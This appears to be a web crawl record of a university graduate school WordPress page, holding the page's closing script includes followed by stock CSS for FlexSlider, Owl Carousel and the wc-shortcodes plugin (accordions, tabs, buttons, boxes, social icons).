<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"http:\/\/graduateschool.ust.edu.ph\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-shortcodes/includes/js/rsvp.js?ver=1.64'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/js/scripts.min.js?672dca039659702e91dd90da971e5651'></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/flexslider/flexslider.css?ver=2.2.0
body_size: 1787
content:
/*
 * jQuery FlexSlider v2.4.0
 * http://www.woothemes.com/wcflexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 * 
 */
/* ====================================================================================================================
 * FONT-FACE
 * ====================================================================================================================*/
/* @font-face {
  font-family: 'wcflexslider-icon';
  src: url('fonts/wcflexslider-icon.eot');
  src: url('fonts/wcflexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/wcflexslider-icon.woff') format('woff'), url('fonts/wcflexslider-icon.ttf') format('truetype'), url('fonts/wcflexslider-icon.svg#wcflexslider-icon') format('svg');
  font-weight: normal;
  font-style: normal;
} */
/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.wcflex-container a:hover,
.wcflex-slider a:hover,
.wcflex-container a:focus,
.wcflex-slider a:focus {
  outline: none;
}
.slides,
.slides > li,
.wcflex-control-nav,
.wcflex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.wcflex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.wcflexslider {
  margin: 0;
  padding: 0;
}
.wcflexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wcflexslider .slides > li.wcflex-slide-item.clone,
.wcflexslider .slides > li.wcflex-active-slide {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  backface-visibility: visible;
}
.wcflexslider .slides img {
  /* width: 100%; */
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wcflexslider .slides:after {
  /* content: "\0020"; [> not loading fonts <] */
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .wcflexslider .slides {
  display: block;
}
* html .wcflexslider .slides {
  height: 1%;
}
.no-js .wcflexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.wcflexslider {
  margin: 0 0 60px;
  background: #ffffff;
  border: 4px solid #ffffff;
  position: relative;
  zoom: 1;
  /* -webkit-border-radius: 4px; */
  /* -moz-border-radius: 4px; */
  /* border-radius: 4px; */
  /* -webkit-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
  /* -moz-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
  /* -o-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
  /* box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
}
.wcflexslider .slides {
  zoom: 1;
}
.wcflexslider .slides img {
  height: auto;
}
/* comment below except for max height if problems occur */
.wcflex-viewport {
  height: 0;
  max-height: 2000px;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.loading .wcflex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.wcflex-direction-nav {
  *height: 0;
}
.wcflex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 50px;
  height: 50px;
  margin: -25px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8); /* disable possibly */
  /* text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); */
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* .wcflex-direction-nav a:before {
  font-family: "wcflexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.wcflex-direction-nav a.wcflex-next:before {
  content: '\f002';
} */
.wcflex-direction-nav .wcflex-prev {
  background: url("images/slide-arrow-left.png") no-repeat center center !important;
  left: 0;
}
.wcflex-direction-nav .wcflex-next {
  background: url("images/slide-arrow-right.png") no-repeat center center !important;
  right: 0;
  text-align: right;
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-prev {
  opacity: 1;
  /* left: 10px; */
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-prev:hover {
  /* opacity: 1; */
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-next {
  opacity: 1;
  /* right: 10px; */
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-next:hover {
  opacity: 1;
}
/* .wcflex-direction-nav .wcflex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
} */
/* .wcflex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.wcflex-pauseplay a:before {
  font-family: "wcflexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.wcflex-pauseplay a:hover {
  opacity: 1;
}
.wcflex-pauseplay a .wcflex-play:before {
  content: '\f003';
} */
.wcflex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.wcflex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.wcflex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  /* -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* -webkit-border-radius: 20px; */
  /* -moz-border-radius: 20px; */
  /* border-radius: 20px; */
}
.wcflex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.wcflex-control-paging li a.wcflex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.wcflex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.wcflex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.wcflex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.wcflex-control-thumbs img:hover {
  opacity: 1;
}
.wcflex-control-thumbs .wcflex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
/* @media screen and (max-width: 860px) {
  .wcflex-direction-nav .wcflex-prev {
    opacity: 1;
    left: 10px;
  }
  .wcflex-direction-nav .wcflex-next {
    opacity: 1;
    right: 10px;
  }
} */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/owlcarousel/assets/owl.theme.default.css?ver=2.0.0
body_size: 595
content:
/* 
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-controls {
  margin-top: 0px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*='owl-'] {
  color: transparent;
  font-size: 14px;
  margin: 0;
  padding: 0;
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: 50px;
  height: 50px;
}
.owl-theme .owl-controls .owl-nav .owl-next,
.owl-theme .owl-controls .owl-nav .owl-prev {
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	opacity: 0;
	cursor: pointer;
}
.owl-theme:hover .owl-controls .owl-nav .owl-next,
.owl-theme:hover .owl-controls .owl-nav .owl-prev {
	opacity: 1;
}
.owl-theme .owl-controls .owl-nav .owl-next {
	right: 0;
	background-image: url('slide-arrow-right.png');
}
.owl-theme .owl-controls .owl-nav .owl-prev {
	left: 0;
	background-image: url('slide-arrow-left.png');
}
.owl-theme .owl-controls .owl-nav [class*='owl-']:hover {
  text-decoration: none;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}

.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: #869791;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://graduateschool.ust.edu.ph/wp-content/plugins/wc-shortcodes/includes/css/style.css?ver=1.64
body_size: 8071
content:
.wc-shortcodes-clearfix:before,
.wc-shortcodes-clearfix:after {
    content: "";
    display: table;
}

.wc-shortcodes-clearfix:after {
    clear: both;
}

.wc-shortcodes-clearfix {
    zoom: 1; /* For IE 6/7 (trigger hasLayout) */
}


/**
 * [wc_accordion]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-accordion { 
	margin-bottom: 20px; 
}
.wc-shortcodes-accordion .wc-shortcodes-accordion-trigger {
	display: block;
	position: relative;
	padding: 0;
	border: 1px solid #cccccc;
	outline: 0;
	margin: 3px 0 0 0; 
}
.wc-shortcodes-accordion .wc-shortcodes-accordion-trigger a {
	display: block;
	padding: 10px 20px;
	cursor: pointer;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger a {
	padding: 10px 20px 10px 40px;
	position: relative;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger a:before {
	font-family: FontAwesome;
	font-weight: normal;
	font-size: inherit;
	text-decoration: inherit;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	/* *margin-right: @spacing; */
	speak: none;
	content: "\f105";
	margin-right: 0px;
	display: inline-block;
	line-height: inherit;

	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 10px 0;
	width: 40px;
	text-align: center;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger a:hover:before {
	text-decoration: none;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger.wc-shortcodes-accordion-header-active a:before {
		content: "\f107";
}
.wc-shortcodes-accordion .wc-shortcodes-accordion-trigger:first-child {
	margin-top: 0; 
}
.wc-shortcodes-accordion .wc-shortcodes-accordion-content {
	padding: 20px;
	border: 1px solid #cccccc;
	border-top: 0px; 
	display: none;
}
.wc-shortcodes-accordion.wc-shortcodes-accordion-layout-none .wc-shortcodes-accordion-content {
	padding: 20px 0;
	border-width: 0;
}
.wc-shortcodes-accordion .wc-shortcodes-accordion-content *:last-child {
	margin-bottom: 0 
}


/**
 * [wc_toggle]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-toggle {
	margin-bottom: 20px; 
}
.wc-shortcodes-toggle .wc-shortcodes-toggle-trigger {
	display: block;
	position: relative;
	padding: 0;
	border: 1px solid #cccccc;
	outline: 0;
	margin: 3px 0 0 0; 
}
.wc-shortcodes-toggle .wc-shortcodes-toggle-trigger a {
	display: block;
	padding: 10px 20px;
	cursor: pointer;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-toggle .wc-shortcodes-toggle-trigger a {
	padding: 10px 20px 10px 40px;
	position: relative;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-toggle .wc-shortcodes-toggle-trigger a:before {
	font-family: FontAwesome;
	font-weight: normal;
	font-size: inherit;
	text-decoration: inherit;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	/* *margin-right: @spacing; */
	speak: none;
	content: "\f105";
	margin-right: 0px;
	display: inline-block;
	line-height: inherit;

	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 10px 0;
	width: 40px;
	text-align: center;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-toggle .wc-shortcodes-toggle-trigger a:hover:before {
	text-decoration: none;
}
.wc-shortcodes-font-awesome-enabled .wc-shortcodes-toggle .wc-shortcodes-toggle-trigger.active a:before {
	content: "\f107";
}

.wc-shortcodes-toggle .wc-shortcodes-toggle-trigger.active a {
}
.wc-shortcodes-toggle .wc-shortcodes-toggle-trigger:first-child {
	margin-top: 0; 
}
.wc-shortcodes-toggle .wc-shortcodes-toggle-container {
	display: none;
	overflow: hidden;
	padding: 20px;
	border: 1px solid #cccccc;
	border-top: 0px; 
}
.wc-shortcodes-toggle.wc-shortcodes-toggle-layout-none .wc-shortcodes-toggle-container {
	border-width: 0;
	padding: 20px 0;
}
.wc-shortcodes-toggle .wc-shortcodes-toggle-container *:last-child {
	margin-bottom: 0 
}


/**
 * [wc_tabs]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-tabs {
	margin-bottom: 20px; 
}
.wc-shortcodes-tabs ul.wcs-tabs-nav {
	display: block;
	margin: 0;
	padding: 0;
	border-bottom: solid 1px #cccccc; 
}
.wc-shortcodes-tabs ul.wcs-tabs-nav li {
	display: block;
	width: auto;
	padding: 0;
	float: left;
	margin: 0 0 -1px 0;
	outline: none; 
}
.wc-shortcodes-tabs ul.wcs-tabs-nav li a {
	display: block;
	width: auto;
	padding: 10px 20px;
	border: 1px solid #cccccc;
	border-width: 1px 1px 0 1px;
	margin-right: 3px;
	outline: none; 
}
.wc-shortcodes-tabs ul.wcs-tabs-nav .wcs-state-active a {
	background-color: #ffffff;
	border-bottom-width: 0;
	border-bottom-color: transparent; 
}
.wc-shortcodes-tabs .tab-content {
	background: #ffffff;
	padding: 20px;
	border-left: solid 1px #cccccc;
	border-right: solid 1px #cccccc;
	border-bottom: solid 1px #cccccc; 
	display: none;
}
.wc-shortcodes-tabs.wc-shortcodes-tabs-layout-none .tab-content {
	padding: 20px 0;
	border-width: 0;
}
.wc-shortcodes-tabs .tab-content *:last-child {
	margin-bottom: 0 
}


/**
 * [wc_row]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-row {
	display: block;
	width: 100%;
}


/**
 * [wc_column]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-one-half { width: 48% }
.wc-shortcodes-one-third { width: 30.66% }
.wc-shortcodes-two-third { width: 65.33% }
.wc-shortcodes-one-fourth { width: 22% }
.wc-shortcodes-three-fourth { width: 74% }
.wc-shortcodes-one-fifth { width: 16.8% }
.wc-shortcodes-two-fifth { width: 37.6% }
.wc-shortcodes-three-fifth { width: 58.4% }
.wc-shortcodes-four-fifth { width: 67.2% }
.wc-shortcodes-one-sixth { width: 13.33% }
.wc-shortcodes-five-sixth { width: 82.67% }

.wc-shortcodes-one-half,
.wc-shortcodes-one-third,
.wc-shortcodes-two-third,
.wc-shortcodes-three-fourth,
.wc-shortcodes-one-fourth,
.wc-shortcodes-one-fifth,
.wc-shortcodes-two-fifth,
.wc-shortcodes-three-fifth,
.wc-shortcodes-four-fifth,
.wc-shortcodes-one-sixth,
.wc-shortcodes-five-sixth {
	position: relative;
	margin-left: 4%;
	margin-bottom: 0;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.wc-shortcodes-column-first {
	margin-left: 0!important;
	clear: left;
}

@media (max-width: 480px) {
	body .wc-shortcodes-one-half,
	body .wc-shortcodes-one-third,
	body .wc-shortcodes-two-third,
	body .wc-shortcodes-three-fourth,
	body .wc-shortcodes-one-fourth,
	body .wc-shortcodes-one-fifth,
	body .wc-shortcodes-two-fifth,
	body .wc-shortcodes-three-fifth,
	body .wc-shortcodes-four-fifth,
	body .wc-shortcodes-one-sixth,
	body .wc-shortcodes-five-sixth {
		width: 100%;
		float: none;
		margin-left: 0;
		margin-bottom: 20px;
	}
}


/**
 * [wc_testimonials]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-testimonial { 
	margin-bottom: 20px;
}
.wc-shortcodes-testimonial-content { 
	position: relative;
	float: left;
	background: #eeeeee;
	padding: 20px;
	width: 100%;
}
.wc-shortcodes-testimonial-content:after {
	content: "";
	position: absolute;
	left: 12px;
	bottom: -15px;
	width: 0px;
	height: 0px;
	border-bottom: 15px solid rgba(255,255,255,0);
	border-top: 15px solid rgba(255,255,255,0);
	border-right: 15px solid #eeeeee;
	font-size: 0px;
	line-height: 0px;
}
.wc-shortcodes-testimonial-content *:last-child {
	margin-bottom: 0;
	clear: both;
}
.wc-shortcodes-testimonial-author {
	float: left;
	margin-top: 20px;
	margin-left: 15px;
}
.wc-shortcodes-testimonial-right .wc-shortcodes-testimonial-content:after {
	right: 12px;
	left: auto;
	bottom: -15px;
	border-left: 15px solid #eeeeee;
	border-right-width: 0;
}
.wc-shortcodes-testimonial-right .wc-shortcodes-testimonial-author {
	float: right;
	margin-right: 15px;
	margin-left: 0;
	text-align: right;
}


/**
 * Border
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-divider {
	display: block;
	width: 100%;
	background: none; 
}

/* Image Line */
.wc-shortcodes-divider.wc-shortcodes-divider-style-image {
	border: 0;
	height: 10px;
	background: url("../img/circle-border.png") repeat-x center left scroll;
}

/* Image Line 2 */
.wc-shortcodes-divider.wc-shortcodes-divider-style-image2 {
	border: 0;
	height: 10px;
	background: url("../img/dash-border.png") repeat-x center left scroll;
}

/* Image Line 3 */
.wc-shortcodes-divider.wc-shortcodes-divider-style-image3 {
	border: 0;
	height: 10px;
	background: url("../img/rustic-border.png") repeat-x center left scroll;
}

/* Single Solid Line */
.wc-shortcodes-divider.wc-shortcodes-divider-style-solid {
	border: 0;
	height: auto;
	background: none;
	border-bottom: 1px solid #cccccc;
}

/* Single Dotted Line */
.wc-shortcodes-divider.wc-shortcodes-divider-style-dotted {
	border: 0;
	height: auto;
	background: none;
	border-bottom: 1px dotted #cccccc;
}

/* Single Dashed Line */
.wc-shortcodes-divider.wc-shortcodes-divider-style-dashed {
	border: 0;
	height: auto;
	background: none;
	border-bottom: 1px dashed #cccccc;
}

/* Double Solid Line */
.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-solid {
	border: 0;
	background: none;
	height: 5px;
	border-bottom: 1px solid #cccccc;
}
.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-solid:before {
	content: '';
	display: block;
	width: 100%;
	border: 0;
	height: auto;
	background: none;
	border-bottom: 1px solid #cccccc;
}

/* Double Dotted Line */
.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-dotted {
	border: 0;
	background: none;
	height: 5px;
	border-bottom: 1px dotted #cccccc;
}
.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-dotted:before {
	content: '';
	display: block;
	width: 100%;
	border: 0;
	height: auto;
	background: none;
	border-bottom: 1px dotted #cccccc;
}

/* Double Dashed Line */
.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-dashed {
	border: 0;
	background: none;
	height: 5px;
	border-bottom: 1px dashed #cccccc;
}
.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-dashed:before {
	content: '';
	display: block;
	width: 100%;
	border: 0;
	height: auto;
	background: none;
	border-bottom: 1px dashed #cccccc;
}


/**
 * [wc_spacing]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-spacing {
	display: block !important;
	height: auto;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	outline: none !important;
	background: none !important;
}


/**
 * [wc_button]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-button {
	line-height: 1.3;
	margin-right: 10px;
	margin-bottom: 20px;
}
.wc-shortcodes-button:visited,
.wc-shortcodes-button {
	border: none;
	text-decoration: none;
	color: #ffffff;
	background-color: #428bca;
	border: 1px solid #357ebd;
	display: inline-block;
	padding: 6px 20px;
}

.wc-shortcodes-button:hover {
	color: #ffffff;
	background-color: #3276b1;
	border-color: #285e8e;
	text-decoration: none;
	outline: none;
}

.wc-shortcodes-button:active {}

.wc-shortcodes-button-left {
	text-align: left;
	margin-right: 0px;
	margin-left: 0px;
}
.wc-shortcodes-button-center {
	text-align: center;
	margin-right: 0px;
	margin-left: 0px;
}
.wc-shortcodes-button-center .wc-shortcodes-button {
	margin-right: 0px;
	margin-left: 0px;
}

.wc-shortcodes-button-right {
	text-align: right;
}
.wc-shortcodes-button-right .wc-shortcodes-button {
	margin-right: 0px;
	margin-left: 10px;
}

/* Secondary */
.wc-shortcodes-button.wc-shortcodes-button-secondary:visited,
.wc-shortcodes-button.wc-shortcodes-button-secondary {
	color: #333333;
	background-color: #ffffff;
	border: 1px solid #cccccc;
}

.wc-shortcodes-button.wc-shortcodes-button-secondary:hover {
	color: #333333;
	background-color: #ebebeb;
	border-color: #adadad;
}

/* Inverse */
.wc-shortcodes-button.wc-shortcodes-button-inverse:visited,
.wc-shortcodes-button.wc-shortcodes-button-inverse {
	color: #357ebd;
	background-color: #e4ecf3;
	border: 1px solid #428bca;
}

.wc-shortcodes-button.wc-shortcodes-button-inverse:hover {
	color: #ffffff;
	background-color: #428bca;
	border-color: #357ebd;
}

/* Success */
.wc-shortcodes-button.wc-shortcodes-button-success:visited,
.wc-shortcodes-button.wc-shortcodes-button-success {
	color: #ffffff;
	background-color: #5cb85c;
	border: 1px solid #4cae4c;
}

.wc-shortcodes-button.wc-shortcodes-button-success:hover {
	color: #ffffff;
	background-color: #47a447;
	border-color: #398439;
}

/* Warning */
.wc-shortcodes-button.wc-shortcodes-button-warning:visited,
.wc-shortcodes-button.wc-shortcodes-button-warning {
	color: #ffffff;
	background-color: #f0ad4e;
	border: 1px solid #eea236;
}

.wc-shortcodes-button.wc-shortcodes-button-warning:hover {
	color: #ffffff;
	background-color: #ed9c28;
	border-color: #d58512;
}

/* Danger */
.wc-shortcodes-button.wc-shortcodes-button-danger:visited,
.wc-shortcodes-button.wc-shortcodes-button-danger {
	color: #ffffff;
	background-color: #d9534f;
	border: 1px solid #d43f3a;
}

.wc-shortcodes-button.wc-shortcodes-button-danger:hover {
	color: #ffffff;
	background-color: #d2322d;
	border-color: #ac2925;
}

/* Info */
.wc-shortcodes-button.wc-shortcodes-button-info:visited,
.wc-shortcodes-button.wc-shortcodes-button-info {
	color: #ffffff;
	background-color: #5bc0de;
	border: 1px solid #46b8da;
}

.wc-shortcodes-button.wc-shortcodes-button-info:hover {
	color: #ffffff;
	background-color: #39b3d7;
	border-color: #269abc;
}


/**
 * [wc_box]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-box {
	display: block;
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
}
.wc-shortcodes-box *:last-child {
	margin: 0;
}
.wc-shortcodes-box *:first-child {
	margin-top: 0;
}

/* Primary Box */
.wc-shortcodes-box.wc-shortcodes-box-primary {
	background-color: #428bca;
	border: 1px solid #358ebd;
}
.wc-shortcodes-box.wc-shortcodes-box-primary * {
	color: #ffffff;
}

/* Secondary Box */
.wc-shortcodes-box.wc-shortcodes-box-secondary {
	background-color: #ffffff;
	border: 1px solid #cccccc;
}
.wc-shortcodes-box.wc-shortcodes-box-secondary * {
	color: #333333;
}

/* Inverse Box */
.wc-shortcodes-box.wc-shortcodes-box-inverse {
	background-color: #e4ecf3;
	border: 1px solid #428bca;
}
.wc-shortcodes-box.wc-shortcodes-box-inverse * {
	color: #357ebd;
}

/* Success Box */
.wc-shortcodes-box.wc-shortcodes-box-success {
	background-color: #5cb85c;
	border: 1px solid #4cae4c;
}
.wc-shortcodes-box.wc-shortcodes-box-success * {
	color: #ffffff;
}

/* Warning Box */
.wc-shortcodes-box.wc-shortcodes-box-warning {
	background-color: #f0ad4e;
	border: 1px solid #eea236;
}
.wc-shortcodes-box.wc-shortcodes-box-warning * {
	color: #ffffff;
}

/* Danger Box */
.wc-shortcodes-box.wc-shortcodes-box-danger {
	background-color: #d9534f;
	border: 1px solid #d43f3a;
}
.wc-shortcodes-box.wc-shortcodes-box-danger * {
	color: #ffffff;
}

/* Info */
.wc-shortcodes-box.wc-shortcodes-box-info {
	background-color: #5bc0de;
	border: 1px solid #46b8da;
}
.wc-shortcodes-box.wc-shortcodes-box-info * {
	color: #ffffff;
}


/**
 * [wc_googlemap]
 * ----------------------------------------------------------------------------
 */
.googlemap {
	position: relative;
	max-width: inherit;
	margin-bottom: 20px;
}
.googlemap .map_canvas {
	width: 100%; height: 100%;
}
.googlemap .map_canvas h3 {
	margin: 0 0 10px; font-size: 14px;
}
#page .map_canvas img {
	max-width: none;
}


/**
 * [wc_social_icons]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-social-icons-wrapper {
	width: 100%;
	margin-bottom: 14px;
	line-height: 1;
}
.wc-shortcodes-social-icons {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left;
	line-height: 1;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-align-center {
	text-align: center;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-align-center li {
	margin-right: 3px;
	margin-left: 3px;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-align-right {
	text-align: right;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-align-right li {
	margin-right: 0;
	margin-left: 6px;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-size-medium img {
	max-height: 24px;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-size-medium i {
	font-size: 14px;
	width: 24px;
	height: 24px;
	line-height: 24px;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-size-small img {
	max-height: 16px;
}
.wc-shortcodes-social-icons.wc-shortcodes-social-icons-size-small i {
	font-size: 10px;
	width: 16px;
	height: 16px;
	line-height: 16px;
}
.wc-shortcodes-social-icons li {
	display: inline-block;
	margin-right: 6px;
	margin-bottom: 6px;
}
.wc-shortcodes-social-icons li a {
	display: block;
	line-height: 1;
}
.wc-shortcodes-social-icons li img {
	max-height: 48px;
}
.wc-shortcodes-social-icons li i {
	font-size: 24px;
	width: 48px;
	height: 48px;
	line-height: 48px;
	overflow: hidden;
	text-align: center;
	vertical-align: middle;
	background-color: #999999;
	color: #ffffff;
}
.wc-shortcodes-social-icons li i.fa-facebook { background-color: #305999; }
.wc-shortcodes-social-icons li i.fa-google-plus { background-color: #ee7321; }
.wc-shortcodes-social-icons li i.fa-twitter { background-color: #00a7f1; }
.wc-shortcodes-social-icons li i.fa-pinterest { background-color: #d64800; }
.wc-shortcodes-social-icons li i.fa-instagram { background-color: #b2b2b4; }
.wc-shortcodes-social-icons li i.fa-plus-square { background-color: #00b5fc; }
.wc-shortcodes-social-icons li i.fa-flickr { background-color: #ff6182; }
.wc-shortcodes-social-icons li i.fa-rss { background-color: #facf4c; }
.wc-shortcodes-social-icons li i.fa-envelope { background-color: #ebe180; }
.wc-shortcodes-social-icons li i.fa-dollar { background-color: #d46000; }
.wc-shortcodes-social-icons li i.fa-camera { background-color: #333333; }
.wc-shortcodes-social-icons li i.fa-shopping-cart { background-color: #a5d488; }
.wc-shortcodes-social-icons li i.fa-youtube { background-color: #c74a00; }
.wc-shortcodes-social-icons li i.fa-tumblr { background-color: #426b8a; }

.wc-shortcodes-social-icons.wc-shortcodes-maxheight-10 img { max-height: 10px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-12 img { max-height: 12px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-14 img { max-height: 14px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-16 img { max-height: 16px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-18 img { max-height: 18px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-20 img { max-height: 20px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-22 img { max-height: 22px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-24 img { max-height: 24px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-26 img { max-height: 26px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-28 img { max-height: 28px; }
